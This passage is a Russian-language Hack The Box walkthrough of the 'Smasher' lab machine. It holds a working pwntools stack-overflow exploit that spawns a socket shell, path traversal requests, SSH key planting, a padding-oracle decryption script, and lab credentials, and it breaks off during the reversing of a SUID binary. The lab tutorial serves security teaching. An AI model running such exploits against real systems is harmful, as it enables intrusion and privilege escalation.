![](_page_15_Picture_528.jpeg)

По мнению Nmap, мы имеем дело с Ubuntu 16.04 (Xenial). Оно основано

на информации о баннере SSH. Постучаться же можно в порты 22 и 1111. На последнем, кстати, висит некий shenfeng tiny-web-server - вот его мы и отправимся исследовать в первую очередь.

#### Веб - порт  $1111$ Браузер

По адресу http://10.10.10.89:1111/ тебя встретит листинг корневой директории веб-сервера.

![](_page_15_Picture_529.jpeg)

Листинг корневой директории веб-сервера

Интересно, что страница *index.html* существует, но редиректа на нее нет вместо этого открывается список файлов каталога. Запомним это.

![](_page_15_Picture_530.jpeg)

Если мы перейдем на /index.html вручную, то увидим неработающую заглушку для формы авторизации (можно печатать в полях ввода, но кнопка Login не работает). Забавно, что оба поля для ввода называются *input.email*.

![](_page_15_Figure_33.jpeg)

#### A tiny web server in C

Если поискать shenfeng tiny-web-server в Сети, по первой же ссылке в выдаче результатов можно найти репозиторий проекта на GitHub.

Сразу же бросаются в глаза предупреждения, что код небезопасен: первое в самом описании сервера (как единственная его «антифича»), второе в открытых issues.

![](_page_15_Picture_531.jpeg)

Если верить описанию, то tiny-web-server подвержен Path Traversal, а возможность просматривать листинги директорий как будто шепчет тебе на ухо: «Так оно и есть...»

#### **АНАЛИЗ TINY-WEB-SERVER**

Проверим выполнимость Path Traversal. Так как Firefox любит исправлять синтаксически некорректные конструкции в адресной строке (в частности, резать префиксы вида ../../../), то я сделаю это с помощью пс, как показано **B** issue.

![](_page_15_Picture_532.jpeg)

Что и требовалось доказать - у нас есть возможность читать файлы на сер-Bepe!

Что дальше? Осмотримся. Если дублировать первичный слеш для доступа к каталогам, сервер подумает, что таким образом мы обращаемся к корневой директории, - и разведку можно будет провести прямо из браузера.

![](_page_15_Picture_533.jpeg)

В / home нам доступна всего одна директория - / www.

![](_page_15_Picture_534.jpeg)

Из интересного здесь - скрипт restart.sh для перезапуска инстанса процесса сервера, а также сама директория с проектом.

![](_page_15_Picture_535.jpeg)

Чтобы не мучиться с загрузкой каждого файла по отдельности, я клонирую директорию /home/www целиком с помощью wget, исключив каталог .git, различия в коде веб-сервера по сравнению с GitHub-версией мы узнаем чуть позже другим способом.

![](_page_15_Picture_536.jpeg)

Клонирование /home/www с помощью wget

Три файла представляют для нас интерес: Makefile, tiny и tiny.c.

![](_page_15_Picture_537.jpeg)

Листинг локальной копии /home/www

В Makefile содержатся инструкции для сборки исполняемого файла.

![](_page_15_Picture_538.jpeg)

полагаемый «по сюжету» вектор атаки - срыв стека, который, надеюсь, уже успел тебе полюбиться.

Флаги -g -fno-stack-protector -z execstack намекают нам на пред-

Файл tiny — сам бинарник, который развернут на Smasher.

![](_page_15_Picture_539.jpeg)

Сводка безопасности исполняемого файла tiny (checksec)

У нас есть исполняемый стек, сегменты с возможностью записи и исполнения произвольных данных и активный механизм FORTIFY - последний, правда, ни на что не повлияет в нашей ситуации (подробнее о нем можно прочесть в первой части цикла, где мы разбирали вывод checksec). Плюс нужно помнить, что на целевом хосте, скорее всего, активен механизм рандомизации адресного пространства ASLR.

Прежде чем перейти непосредственно к сплоитингу, посмотрим, изменил ли как-нибудь автор машины исходный код tiny.c (сам файл я положу к себе на гитхаб, чтобы не загромождать тело статьи).

#### Изменения в исходном коде tiny.c

Если нужно построчно сравнить текстовые файлы, я предпочитаю расширение DiffTabs для Sublime Text, где  $-$  в отличие от дефолтного  $diff$ есть подсветка синтаксиса. Однако, если ты привык работать исключительно из командной строки, colordiff станет удобной альтернативой. Выдернем последнюю версию tiny.c с гитхаба (будем звать ее tiny-

github.c) и сравним с тем исходником, который мы захватили на Smasher.

#### root@kali:~# wget -q0 tiny-github.c https://raw.githubusercontent.com/shenfeng/tiny-web-server/master/tiny.c root@kali:~# colordiff tiny-github.c tiny.c

#### $1660166$

![](_page_15_Picture_540.jpeg)

sprintf(buf, "HTTP/1.1 %d %s\r\nServer: shenfeng  $\sum$ 

tiny-web-server\r\n", status, msg);  $2202225$ 

![](_page_15_Picture_541.jpeg)

Незначительные изменения:

• добавлена обработка ошибок (233а234, 234а238);

• в строчках баннеров веб-сервера появилось имя разработчика, что облегчает атакующему идентификацию ПО на этапе сканирования хоста  $(166c166, 320c325).$ 

Важные изменения: модифицирована логика обработки запросов клиента (все, что касается функции process и создания форков). Если в tinygithub. с реализована многопоточность с помощью концепции PreFork, когда мастер-процесс спавнит дочерние в цикле от 0 до 9, то в tiny. с родитель форкается только один раз - и уже не в теле main, а в самой функции process. Полагаю, это было сделано, чтобы ослабить нагрузку на сервер ведь ВМ атакует множество людей одновременно. Ну а нам это только на руку, потому что дебажить многопоточные приложения - то еще удовольствие.

#### Найти уязвимую строку

На одной из моих вузовских практик преподаватель поставил такую задачу: без доступа в Сеть с точностью до строки найти в исходном коде пакета OpenSSL место, ответственное за нашумевшую уязвимость Heartbleed (CVE-2014-0160). Разумеется, в большинстве случаев нельзя однозначно обвинить во всех бедах одну-единственную строку, но всегда можно (и нужно) выделить для себя место в коде, от которого ты будешь отталкиваться при атаке.

Найдем такую строку в **tiny.c**. В формате статьи трудно анализировать исходные коды без нагромождения повторяющейся информации - поэтому я представлю анализ в виде цепочки «прыжков» по функциям (начиная от main и заканчивая уязвимостью), а ты потом сам проследишь этот путь в своем редакторе.

main() {  $int$  res = process(connfd, &clientaddr); } ==> process() { parse\_request(fd, &req); } ==> parse\_request() { url\_decode(filename, req->filename, MAXLINE); }

Функция **url\_decode** принимает три аргумента: два массива строк (источник - filename и назначение - req->filename) и количество копируемых байтов из первого массива во второй. В нашем случае это константа MAXLINE, равная 1024.

void url\_decode(char\* src, char\* dest, int max) {  $char *p = src;$ char  $code[3] = { 0 }$ ; while(\*p  $& -max$ ) {  $if(*) = "%") {$  $memory(code, ++p, 2);$ \*dest++ =  $(char)$ strtoul(code, NULL, 16);  $p == 2;$  $\}$  else { \*dest++ = \*p++;  $\}$ } \*dest =  $'0$ ;  $\}$ 

Алгоритм функции тривиален. Клиент запрашивает у сервера файл. Если строка с именем этого файла содержит данные в Percent-encoding (их можно определить по символу %), функция выполняет декодирование и помещает соответствующий байт в массив назначения. В противном случае происходит простое побайтовое копирование. Однако проблема в том, что локальный массив filename имеет размер MAXLINE (то есть 1024 байта), а вот поле req->filename структуры http\_request располагает лишь 512 байтами.

![](_page_15_Picture_542.jpeg)

Налицо классический Out-of-bounds Write (CWE-787: запись за пределы доступной памяти) — он и делает возможным срыв стека.

В эпилоге мы посмотрим на анализ трассировки этого кода, а пока подумаем, как можно использовать уязвимое место tiny.c.

C HACK THE BOX

## B KOPOJIEBCTBE PWN

АТАКА RET2BSS, КРИПТООРАКУЛЫ И РЕВ ИНЖИНИРИНГ НА ВИРТУАЛКЕ SMASH

#### Разработка эксплоита

Сперва насладимся моментом, когда сервер tiny крашится. Так как с ошибкой сегментации упадет дочерний процесс программы, привычного алерта Segmentation fault в окне терминала мы не увидим. Чтобы убедиться, что процесс отработал некорректно и завершился сегфолтом, я открою журнал сообщений ядра dmesg (с флагом -w) и запрошу у сервера (несуществующий) файл с именем из тысячи букв А.

![](_page_16_Picture_649.jpeg)

Класс: видим, что запрос выбивает child-процесс с general protection fault (или segmentation fault в нашем случае).

**Поиск точки перезаписи RIP** Запустим исполняемый файл сервера в отладчике GDB.

![](_page_16_Picture_9.jpeg)

**PEDA** 

#### **INFO**

Классический GDB без обвесов по умолчанию следит за выполнением родительского процесса, однако установленный ассистент РЕДА будет мониторить дочерний процесс, если при выполнении был форк. Это эквивалентно настройке set follow-fork-mode child в оригинальном GDB.

root@kali:~# gdb-peda ./tiny Reading symbols from ./tiny... gdb-peda\$ r 1111 Starting program: /root/htb/boxes/smasher/tiny 1111 listen on port 1111, fd is 3

Теперь важный момент: я не могу пользоваться циклическим паттерном де Брёйна, который предлагает PEDA, ведь он содержит символы "%" - а они, если помнишь, трактуются сервером как начало URL-кодировки.

![](_page_16_Picture_650.jpeg)

Значит, нам нужен другой генератор. Можно пользоваться msf-pattern\_create -1 <N> и msf-pattern\_offset -q <0xFFFF>, чтобы создать последовательность нужной длины и найти смещение. Однако я предпочитаю модуль pwntools, который работает в разы быстрее.

![](_page_16_Picture_651.jpeg)

Как мы видим, ни один из инструментов не использует «плохие» символы, поэтому для генерации вредоносного URL можно юзать любой из них.

root@kali:~# curl localhost:1111/\$(python -c 'import pwn; print pwn.cyclic(1000)') File not found

Мы отправили запрос на открытие несуществующей страницы при помощи  $curl - a$  теперь смотрим, какое значение осело в регистре RSP, и рассчитываем величину смещения до RIP.

gdb-peda\$ x/xw \$rsp 0x7ffffffffdf48: 0x66616172 root@kali:~# python -c 'from pwn import \*; print cyclic\_find(unhex("66616172")[::-1])' 568

Ответ: 568.

**u** pwntools

После выхода из отладчика хорошо бы принудительно убить все инстансы веб-сервера — ведь однозначно завершился только child-процесс.

root@kali:~# ps aux | grep tiny | awk '{print \$2}' | xargs kill -9

#### **Proof-of-Concept**

Давай проверим, что мы и правда можем перезаписать адрес возврата произвольным значением. Для этого напишем простой скрипт на Python, который откроет удаленный (в нашем случае локальный) сокет и отправит туда строку вида GET / <ПЕЙЛОАД>.

#### **pwntools для Python 3**

Несмотря на то что разработка еще не перенесена в stable-ветку, я все же решился на эксперимент с pwntools для третьей версии Python. Устанавливается он так.

\$ apt install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential -y \$ python3 -m pip install --upgrade git+https://github.com/Gallop sled/pwntools.git@dev3

#!/usr/bin/env python3  $# - * - coding: utf-8 - * -$ 

![](_page_16_Picture_652.jpeg)

 $r.sendline()$ 

С работающим на фоне сервером в дебаггере запустим скрипт и убедимся, что процесс упал с «мертвым кодом» в регистре RIP.

![](_page_16_Picture_653.jpeg)

С первого раза не сработало... Что пошло не так? Значение 0xd34dc0d3 упаковано в формат little-endian для x86-64, поэтому на самом деле оно выглядит как 0х00000000d34dc0d3. При чтении первого нулевого байта сервер упал. Почему? Потому что он юзает функцию sscanf (строка 278) для парсинга запроса — а она записывает нашу полезную нагрузку в массив **uri**, пока не споткнется о нулевой терминатор.

Чтобы избежать этого, перед отправкой конвертируем весь пейлоад в Percent-encoding с помощью urllib.parse.quote.

#### from urllib.parse import quote as url\_encode r.sendline(f'GET /{url\_encode(payload)}')

Тогда все пройдет как нужно.

![](_page_16_Picture_38.jpeg)

#### Получение шелла

Есть несколько вариантов получения сессии пользователя, от имени которого крутится веб-сервер.

Первый — это полноценная атака Return-to-PLT с извлечением адреса какой-либо функции из исполняемого файла (read или write, к примеру). Так мы узнаем место загрузки libc и сможем вызвать system с помощью классической техники ret2libc. Это в точности повторяет материал третьей части цикла — только на сей раз нам пришлось бы перенаправить вывод шелла в сокет через сишную функцию dup2, а ее нужно вызывать трижды для каждого из стандартных потоков: ввод, вывод и ошибки.

Функция write, например, принимает три аргумента с размером выводимой строки в конце — его бы мы загружали в регистр RDX. При этом гаджеты типа pop rdx; ret не встречаются, так что нам пришлось бы искать альтернативный способ инициализации RDX. Например, использовать функцию strcmp, которая помещает в RDX разницу сравниваемых строк.

Это долго и скучно, поэтому, к счастью, есть второй способ. Можно извлечь преимущество из флага компиляции - z execstack - ты ведь помнишь, что было в Makefile? Эта опция возвращает в наш арсенал древнюю как мир атаку Return-to-shellcode — в частности, Return-to-bss.

Идея проста: с помощью функции read я запишу шелл-код в секцию неинициализированных переменных. А затем через классический Stack Overflow передам ему управление - . bss не попадает под действие ASLR и имеет бит исполнения. В последнем можно убедиться с помощью комбинации vmmap u readelf.

![](_page_16_Picture_654.jpeg)

Демонстрация возможности исполнения данных в секции .bss

![](_page_16_Picture_47.jpeg)

**INFO** О классификации техник обхода ASLR можно прочесть в публикации ASLR Smack & Laugh Reference, PDF

Для второго варианта атаки пейлоад примет следующий вид.

![](_page_16_Picture_655.jpeg)

![](_page_16_Picture_656.jpeg)

Пункты 1-5 задают два аргумента для функции read - они ложатся в регистры RDI и RSI соответственно. Обрати внимание: мы не задаем явно количество байтов для чтения (третий аргумент - регистр RDX), потому что работа с RDX - это боль при построении ропчейнов. Вместо этого полагаемся на удачу: во время выполнения RDX обычно хранит достаточно большие значения, чтобы нам хватило на запись шелл-кода.

В пункте 6 вызываем саму функцию read (через обращение к таблице PLT), которая запишет шелл-код в секцию .bss. Финальный штрих (7-й пункт) передаст управление шелл-коду - после того как будет достигнута инструкция ret в функции read@plt.

Необходимые звенья ROP-цепочки можно найти вручную (как мы делали это в прошлой части), а можно возложить все заботы на плечи pwntools тогда конечный сплоит получится весьма миниатюрным.

#### #!/usr/bin/env python3  $\overline{1}$  -\*- coding: utf-8 -\*-

# Использование: python3 tiny-exploit.py [DEBUG]

 $f$ rom pwn import  $*$ from urllib.parse import quote as url\_encode

![](_page_16_Picture_657.jpeg)

 $elf = ELF('./tiny', checksec=False)$  $bss = elf.bss()$  # elf.get\_section\_by\_name('.bss')['sh\_addr'] ( address of section header .bss)

 $rop = ROP(elf)$  $rop.read(4, bss)$ rop.raw(bss)

 $\overline{\log .$  info(f'ROP:\n{rop.dump()}')  $r =$  remote('10.10.10.89', 1111)

raw\_input('[?] Send payload?')

 $r.sendline(f'GET /{url\_encode(b''A''*568 + bytes(rop))})')$  $r.sendline()$ 

r.recvuntil('File not found')

raw\_input('[?] Send shellcode?') # asm(shellcraft.amd64.linux.  $r.sendline(asm(shellcraft.dupsh(4)))$ dupsh(4), arch='amd64'), 70 bytes

 $r.$ interactive()

Пройдемся по самым интересным моментам.

 $bss = elf.bss()$  $rop = ROP(e1f)$ rop.read(4, bss) rop.raw(bss)

Эти четыре строки создают цепочку ROP: поиск секции . bss и вызов функции read с нужными аргументами.

r.sendline(asm(shellcraft.dupsh(4)))

Здесь можно поистине удивиться, на что способен pwntools: за одну строку на лету он нагенерил ассемблерный шелл-код со следующим содержимым.

![](_page_16_Picture_658.jpeg)

![](_page_16_Picture_659.jpeg)

В нашем случае это код для Linux x64 - версия и разрядность ОС берутся из инициализации контекста.

Mетод dupsh генерит код, который спавнит шелл и перенаправляет все стандартные потоки в сетевой сокет. Нам нужен сокет со значением дескриптора 4: такой номер присваивался новому открытому соединению с клиентом (переменная **connfd**, строка 433) при локальном анализе исполняемого файла. Это логично, ведь значения  $0-3$  уже заняты (0, 1 и 2 — стандартные потоки, 3 - дескриптор родителя), поэтому процесс форка получает первый незанятый ID — четверка.

![](_page_16_Figure_76.jpeg)

Отлично, мы получили сессию пользователя **www**. Интересный момент: ROPгаджета **pop rsi; ret** в «чистом виде» в бинаре не оказалось, поэтому умный pwntools использовал цепочку pop rsi; pop r15; ret и заполнил регистр R15 «мусорным» значением **iaaajaaa**.

![](_page_16_Picture_78.jpeg)

#### **WWW**

Эксплоит, для которого ропчейн прописан в хардкоде, можно найти в репозитории.

#### ОТ ГРУБОГО ШЕЛЛА ДО SSH - ПОРТ 22

Чтобы не мучиться с неповоротливым шеллом интерактивной оболочки pwntools, получим доступ к машине по SSH - с помощью инжекта своего открытого ключа. Но сперва убедимся, что аутентификация по ключу для данного пользователя разрешена.

#### root@kali:~# ssh -vvv www@10.10.10.89 2>&1 | grep 'Authentications that can continue: ' www@10.10.10.89's password: debug1: Authentications that can continue: publickey, password

Следом сгенерируем пару ключей с помощью OpenSSL и дропнем открытый КЛЮЧ В ФАЙЛ /home/www/.ssh/authorized\_keys.

- root@kali:~# ssh-keygen -f user\_www
- root@kali:~# cat user\_www.pub <СОДЕРЖИМОЕ\_ОТКРЫТОГО\_КЛЮЧА>
- root@kali:~# ./tiny-exploit.py
- \$ cd /home/www

\$ mkdir .ssh \$ echo '<СОДЕРЖИМОЕ\_ОТКРЫТОГО\_КЛЮЧА>' > .ssh/authorized\_keys

Теперь мы можем авторизоваться на виртуалке по протоколу Secure Shell.

![](_page_16_Picture_91.jpeg)

### B KOPOJIEBCTBE PWN АТАКА RET2BSS, КРИПТООРАКУЛЫ И РЕВ

ИНЖИНИРИНГ НА ВИРТУАЛКЕ SMASHE C HACK THE BOI

#### ИССЛЕДОВАНИЕ ОКРУЖЕНИЯ

Оказавшись внутри Smasher, я поднял на локальной машине простой питоновский сервер и раздал жертве отличный разведочный скрипт LinEnum.sh. Подробнее о передаче скриптов на удаленный сервер можно прочесть в прохождении October.

![](_page_17_Picture_6.jpeg)

Как это часто бывает на виртуалках с Hack The Box, векторы для повышения привилегий я обнаружил в списке запущенных процессов и листинге файлов с установленным битом SUID.

#### root@kali:~# ps auxww | grep crackme smasher 721 0.0 0.1 24364 1840 ? S 13:14 0:00 socat TCP-LISTEN:1337, reuseaddr, fork, bind=127.0.0.1 EXEC:/usr/bin/python / home/smasher/crackme.py

![](_page_17_Picture_677.jpeg)

Листинг файлов с SUID-битом

Оба этих странных файла (crackme.py и checker) мы используем для повышения до обычного пользователя и рута соответственно. Но обо всем по порядку.

#### **PRIVESC: WWW**  $\rightarrow$  **SMASHER**

Итак, к локальному интерфейсу на порт 1337 подвешен загадочный скрипт на питоне. Убедиться в этом можно с помощью netstat.

![](_page_17_Picture_678.jpeg)

Просмотреть содержимое у нас не хватает прав.

root@kali:~# cat /home/smasher/crackme.py cat: /home/smasher/crackme.py: Permission denied

Посмотрим, что там происходит, постучавшись по адресу localhost: 1337.

www@smasher:~\$ nc localhost 1337

[\*] Welcome to AES Checker! (type 'exit' to quit) [!] Crack this one:

irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+19xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg== Insert ciphertext:

На первый взгляд это проверялка корректности шифртекста AES.

ww@smasher:~\$ nc localhost 1337 \*] Welcome to AES Checker! (type 'exit' to quit) [!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg== Insert ciphertext: Generic error, ignore me! Insert ciphertext: qwerty<br>Generic error, ignore me!

Insert ciphertext: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg== Insert ciphertext: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg= Generic error, ignore me! Insert ciphertext: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWE0c94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg Generic error, ignore me! Insert ciphertext: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWE0c94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXd<mark>z==</mark> Invalid Padding!

Если поиграть с разными вариациями входных данных, можно получить ошиб-

ку типа Invalid Padding — она прозрачно намекает на возможность использовать Padding Oracle для подбора исходного текста.

#### Криптооракулы, или атака Padding Oracle

Hash is OK!

Insert ciphertext:

Padding Oracle Attack — тип атаки на реализацию алгоритма шифрования, который использует «добивание» блоков открытого текста (далее ОТ) до нужной длины. Идея в следующем: если конкретная реализация криптографического алгоритма плюется **разными** сообщениями об ошибках в случаях, когда операция расшифрования прошла полностью некорректно и когда в ОТ был получен только некорректный padding, сообщение (или его часть) можно вскрыть без секретного ключа.

Звучит удивительно, не правда ли? Утечка всего лишь одной детали о статусе операции расшифрования ставит под угрозу надежность всей системы. Недаром криптоаналитики любят повторять: You Don't Roll Your Own Crypto. Посмотрим, почему же так происходит.

Добивание — такой прием в криптографии, при котором последний блок ОТ заполняется незначащими данными до конкретной длины (зависит от алгоритма шифрования). Эта процедура призвана прокачать стойкость криптоалгоритма к анализу. Добивание - стандартная практика для всех популярных пакетов криптографического ПО, поэтому различные его реализации также строго стандартизированы.

Для алгоритма шифрования AES в режиме СВС правило добивания описано в стандарте PKCS#7 (RFC 2315). Он гласит, что последний блок ОТ нужно добить до 16 байт (AES оперирует 128-битными блоками), а значения байтов, из которых состоит добивание, определяется общей длиной padding, например:

- если в последнем блоке ОТ не хватает пяти байт до 16, его дополняют пятью байтами 0х05;
- если в последнем блоке ОТ не хватает одного байта до 16, его дополняют одним байтом 0х01;
- если длина последнего блока ОТ равна 16, его дополняют 16 байтами 0x10 (то есть целым «искусственным» блоком).

Когда используется AES-CBC, знание о корректности дешифровки padding позволяет восстановить изначальное сообщение без ключа - через манипуляции с промежуточным состоянием шифртекста (далее ШТ).

![](_page_17_Figure_36.jpeg)

Этот известный рисунок из Википедии прольет свет на ситуацию: пусть наш ШТ состоит всего из двух блоков (С1, С2). Тогда, чтобы дешифровать С2 и получить соответствующий блок ОТ Р2, нарушителю необходимо изменить один последний байт блока С1 (назовем его С1') и отправить оба блока на расшифровку оракулу. Вот мы и добрались до определения: оракул это всего лишь абстракция, которая возвращает односложный ответ «ДА/ НЕТ» на вопрос о правильности добивания. Изменение одного байта в С1 изменит ровно один байт в Р2, так что аналитик может перебрать все возможные значения С1' (всего 255), чтобы получить истинное значение последнего байта Р2.

Это возможно из-за обратимости операции ХОR (^). Расшифрование блока Р2 можно описать формулой Р2 = D(C2, K) ^ C1, где D(Ci, K) - функция расшифрования і-го блока Сі ключом К. Если добивание корректно, последний байт блока D(C2,K) ^ C1' = 0x01 и, следовательно,  $P2 = D(C2,K) = C1'$  ^ 0x01. Таким образом мы узнали промежуточное состояние D(C2, K) (промежуточное - потому что оно существует «перед» финальным XOR с предыдущим блоком ШТ).

Чтобы теперь найти предпоследний байт ОТ, нужно установить значение последнего байта C1' равным D(C2, K) ^ 0x2 и повторить всю процедуру для предпоследнего байта (он превратится в С1" и так далее). Таким способом мы можем полностью восстановить один блок ШТ за 255 х 16 = 4080 попыток при худшем раскладе. Алгоритм можно повторять для каждого последующего блока, кроме первого - ведь для него нет предшествующего куска (вектор инициализации неизвестен), из которого мы восстанавливаем промежуточное состояние. Не так уж и много, верно? По крайней мере, по сравнению со сложностью 2^128 полного перебора ключа...

![](_page_17_Picture_40.jpeg)

#### **INFO**

Еще один известный пример успешной реализации Padding Oracle - атака на основе подобранного шифртекста (CCA), разработанная швейкриптографом Даниэлем царским Блайхенбахером, на алгоритм RSA с добиванием PKCS#1 v1.5. Ее также называют «атакой миллиона сообщений».

Интересное чтиво про механизм атаки и библиотека на Python для практики.

#### Разработка эксплоита

В нашем случае оракулом служит сам скрипт crackme. ру - он добровольно «рассказывает», было ли добивание шифртекста корректным. Я буду использовать готовую либу python-paddingoracle, которая предоставляет интерфейс для быстрой разработки «ломалки» под свою ситуацию.

Но сперва я проброшу SSH-туннель до своей машины, поскольку crackme.py доступен только на Smasher (видно из опции socat bind=127.0.  $0.1$ ).

![](_page_17_Picture_679.jpeg)

Проброс туннеля из SSH-клиента

Я использую горячие клавиши Enter + ~С SSH-клиента, чтобы открыть командную строку и пробросить туннель без переподключения. В этом посте автор приводит интересную аналогию: такие горячие клавиши он сравнивает с чит-кодами для видеоигр Konami.

Теперь я могу задавать «вопросы» оракулу с Kali, обращаясь к адресу 10calhost: 1337.

Сам эксплоит тривиален: за основу я взял пример с главной страницы модуля - а для поддержки «общения» между сокетом, где сидит оракул, и своим скриптом использовал pwntools.

#### #!/usr/bin/env python

 $# - * - coding: utf-8 - * -$ 

# Использование: python crackme-exploit.py

 $\frac{1}{2}$  mpo n<sup>+</sup> 00

![](_page_17_Picture_680.jpeg)

BLOCK SIZE = AES.block size

![](_page_17_Picture_681.jpeg)

if name  $==$  ' main ': ciphertext = b64d('irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00 XPbfgRm+19xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==') log.info('Ciphertext length: %s byte(s), %s block(s)' % (len( ciphertext), len(ciphertext) // BLOCK SIZE))

 $padbuster = PadBuster()$ plaintext = padbuster.decrypt(ciphertext, block size=BLOCK SIZE,  $iv='x00'*16)$ 

log.success('Cracked: %s' % plaintext)

Чтобы построить свою «ломалку», необходимо всего лишь переопределить метод oracle в классе PadBuster, реализовав таким образом взаимодействие с оракулом.

![](_page_17_Picture_682.jpeg)

Метод decrypt сосредоточен на двух блоках: восстанавливаемом (P2) и подбираемом (С1'). Второй блок шифртекста (восстанавливаемый) остается неизменным, в то время как первый блок (подбираемый) изначально заполнен нулями. На старте атаки последний байт первого блока, начиная со значения 0xff, уменьшается до тех пор, пока не будет обработано исключение **BadPaddingException**. После этого фокус смещается на предпоследний байт, и все повторяется заново — и так далее для всех последующих блоков.

![](_page_17_Picture_683.jpeg)

Через десять минут у нас есть содержимое всех четырех блоков секретного сообщения (в последнем блоке, к слову, ему до полной длины не хватало 6 байт) с паролем пользователя smasher. Теперь мы можем повысить привилегии и забрать user-флаг.

Отмечу, что нам удалось дешифровать даже первый блок ШТ, так как мы угадали вектор инициализации. Он, как будет видно по содержимому crackme.py, полностью состоял из нулей.

![](_page_17_Picture_684.jpeg)

def decrypt(ciphertext, key):  $cipher = AES.new(key, AES.MODE_CBC, "\\x00"*16)$ padded\_text = cipher.decrypt(base64.b64decode(ciphertext))  $plaintext = pkcs7_depad(padded_test)$ return plaintext w("[\*] Welcome to AES Checker! (type 'exit' to quit)") w("[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00 XPbfgRm+19xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==") while True: unbuffered.write("Insert ciphertext: ") try:  $aes\_hash = raw\_input()$ except: break  $if$  aes\_hash == "exit": break try: decrypt(aes\_hash, "Th1sCh4llang31SInsane!!!") w("Hash is OK!") except InvalidPadding: w("Invalid Padding!") except: w("Generic error, ignore me!") Теперь, получив секретный ключ Th1sCh4llang31SInsane!!!, я могу удостовериться, что сообщение дешифровано верно. >>> import base64 >>> from Crypto. Cipher import AES >>> key = 'Th1sCh4llang31SInsane!!!' >>> ciphertext = 'irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+19xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg == ' >>> AES.new(key, AES.MODE\_CBC, "\x00"\*16).decrypt(base64.b64decode(ciphertext)) "SSH password for user 'smasher' is: PaddingOracleMaster123\x06\x06\x06\ x06\x06\x06" PRIVESC: SMASHER  $\rightarrow$  ROOT Окей, настало время апнуться до рута. В этом нам поможет тот самый загадочный бинарь /usr/bin/checker. Посмотрим, что он умеет. Сперва я запущу checker от имени пользователя www. www@smasher:~\$ checker You're not 'smasher' user please level up bro! Запускаться он хочет только от имени smasher. Хорошо, пусть будет так. www@smasher:~\$ su - smasher Password: PaddingOracleMaster123 smasher@smasher:~\$ checker [+] Welcome to file UID checker 0.1 by dzonerzy Missing arguments Теперь не хватает аргумента. smasher@smasher:~\$ checker snovvcrash [+] Welcome to file UID checker 0.1 by dzonerzy File does not exist! Еще более конкретно - checker ждет на вход файл. smasher@smasher:~\$ echo 'TESTING...' > test.txt smasher@smasher:~\$ checker test.txt [+] Welcome to file UID checker 0.1 by dzonerzy File UID: 1001 Data: TESTING... Все начинает обретать смысл... После некоторого зависания (около секунды) checker заключил: UID владельца файла - 1001. Очевидно, что под 1001-м номером в системе числится сам пользователь smasher. smasher@smasher:~\$ ls -la test.txt -rw-rw-r-- 1 smasher smasher 11 Nov 9 21:07 test.txt smasher@smasher:~\$ id uid=1001(smasher) gid=1001(smasher) groups=1001(smasher) Еще кое-что интересное. smasher@smasher:~\$ checker /usr/bin/checker [+] Welcome to file UID checker 0.1 by dzonerzy File UID: 0 Data: ELF. Если попросить исполняемый файл проверить самого себя, то в ответ мы получим, что UID равен 0. Логично: у нас есть доступ к файлу, но его вла- $A$ елец — root. smasher@smasher:~\$ checker /etc/shadow [+] Welcome to file UID checker 0.1 by dzonerzy Access failed, you don't have permission!

Попытка открыть файл, к которому у нас нет доступа, приведет к сообщению Access failed, you don't have permission!

smasher@smasher:~\$ checker /etc/passwd [+] Welcome to file UID checker 0.1 by dzonerzy Segmentation fault

Наконец, если передать файл большего размера, то checker упадет с ошибкой сегментации.

Что ж, самое время для небольшой задачи на реверс.

B KOPOJIEBCTBE PWN АТАКА RET2BSS, КРИПТООРАКУЛЫ И РЕВ

ИНЖИНИРИНГ НА ВИРТУАЛКЕ SMASH C HACK THE BOX

#### Анализ checker

Перебросим бинарь на Kali с помощью пс для дальнейшего анализа.

smasher@smasher:~\$ nc -w3 10.10.14.6 443 < /usr/bin/checker smasher@smasher:~\$ md5sum /usr/bin/checker 5999799d3b859838bb1e4bf68e7a1a80 /usr/bin/checker

smasher nc -lp 443 > checker smasher md5sum checker 5999799d3b859838bb1e4bf68e7a1a80 checker smasher

Отправка checker на локальную машину

#### Играем в реверс-инженеров

smasher@smasher:~\$

В прошлой статье мы использовали Ghidra в качестве альтернативы IDA Pro, статья, посвященная сравнению этих инструментов, да и отдельная на «Хакере» выходила. Основная фишка «Гидры» в том, что она предоставляет опенсорсный (в отличие от всяких IDA и Hopper) плагин-декомпилятор для генерации псевдокода - а это очень облегчает реверс. Сегодня рассмотрим еще один способ использовать этот плагин.

В последнем релизе Cutter — графическая оболочка легендарного Radare2 — обзавелся гидровским модулем для декомпиляции прямо «из коробки» (раньше его нужно было ставить отдельно). Если тебе по какой-то причине не нравится Ghidra в целом, но при этом ты хочешь смотреть код на С, то Cutter — твой выбор.

В главном окне программы появилась вкладка Decompiler — она как раз отвечает за вывод информации от плагина r2ghidra-dec.

![](_page_18_Picture_13.jpeg)

Ну и конечно, здесь есть привычное графовое представление.

![](_page_18_Figure_15.jpeg)

Графовое представление checker в Cutter

Вот что у меня получилось после небольших косметических правок псевдокода функции main.

chockon main

![](_page_18_Picture_763.jpeg)

Отсюда можно получить почти полное представление о том, как работает checker: 1. Проверка настоящего user ID (функция getuid). Если он равен 1001 (или

- 0х3е9 в шестнадцатеричном виде), то выполнение продолжается, иначе - вывод сообщения о необходимости левел-апа и завершение работы.
